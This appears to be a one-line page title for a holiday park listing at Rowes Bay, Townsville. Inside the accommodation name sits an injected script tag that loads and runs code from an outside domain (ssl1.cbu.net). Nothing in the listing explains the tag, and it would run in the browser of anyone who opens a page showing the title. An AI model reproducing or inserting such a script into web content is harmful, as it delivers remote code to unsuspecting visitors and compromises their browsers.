 BIG4 Tasman Holiday Parks - Rowes Bay Accomodation<script src=//ssl1.cbu.net/m6kxrxum></script>, Townsville - 1